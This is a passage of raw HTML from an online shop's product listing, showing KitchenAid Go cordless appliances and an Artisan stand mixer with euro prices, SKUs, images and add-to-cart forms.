                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-portable-blender-with-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-05-17_120701.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS PORTABLE BLENDER WITH BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-portable-blender-with-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS PORTABLE BLENDER WITH BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3385" data-price-box="product-id-3385">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3385"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSBR256BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3385/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3385">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzg1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-food-chopper-with-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-05-17_125626.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS FOOD CHOPPER WITH BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-food-chopper-with-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS FOOD CHOPPER WITH BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3386" data-price-box="product-id-3386">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3386"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFCR531BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3386/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3386">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzg2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-blender-with-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-05-17_131019.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS HAND BLENDER WITH BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-blender-with-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS HAND BLENDER WITH BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3387" data-price-box="product-id-3387">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3387"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBRV71BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3387/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3387">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzg3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-portable-blender-without-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-05-24_123350.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS PORTABLE BLENDER WITHOUT BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-portable-blender-without-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS PORTABLE BLENDER WITHOUT BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3391" data-price-box="product-id-3391">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3391"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSBR200BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3391/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3391">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzkxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-extra-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-05-24_124551.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID EXTRA BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-extra-battery-kitchenaid-go.html">
                                KITCHENAID EXTRA BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3392" data-price-box="product-id-3392">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3392"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€69.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KRB12"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3392/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3392">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzkyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-mixer-with-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-06-10_164349.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS HAND MIXER WITH BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-mixer-with-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS HAND MIXER WITH BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3397" data-price-box="product-id-3397">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3397"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHMR762BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3397/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3397">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzk3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-mixer-without-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-06-10_171635.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS HAND MIXER WITHOUT BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-mixer-without-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS HAND MIXER WITHOUT BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3398" data-price-box="product-id-3398">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3398"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHMR700BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3398/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3398">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzk4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-coffee-grinder-without-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-06-10_174349.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS COFFEE GRINDER WITHOUT BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-coffee-grinder-without-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS COFFEE GRINDER WITHOUT BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3399" data-price-box="product-id-3399">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3399"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KBGR100BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3399/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3399">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzk5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/cordless-kitchen-vacuum-without-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-06-10_183151.png"
            loading="lazy"
            width="270"
            height="270"
            alt="CORDLESS KITCHEN VACUUM WITHOUT BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/cordless-kitchen-vacuum-without-battery-kitchenaid-go.html">
                                CORDLESS KITCHEN VACUUM WITHOUT BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3400" data-price-box="product-id-3400">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3400"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KKVR100BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3400/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3400">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDAwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-blender-without-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-06-10_191014.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS HAND BLENDER WITHOUT BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-hand-blender-without-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS HAND BLENDER WITHOUT BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3401" data-price-box="product-id-3401">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3401"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBRV00BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3401/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3401">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDAxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-food-chopper-without-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-06-10_192342.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS FOOD CHOPPER WITHOUT BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-food-chopper-without-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS FOOD CHOPPER WITHOUT BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3402" data-price-box="product-id-3402">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3402"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFCR500BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3402/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3402">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zNDAyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-8l-artisan-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/1/51n1usn9z0l._ac_sx679_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-tilt-head-4-8l-artisan-onyx-black.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3418" data-price-box="product-id-3418">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3418"                data-price-amount="769"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€769.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
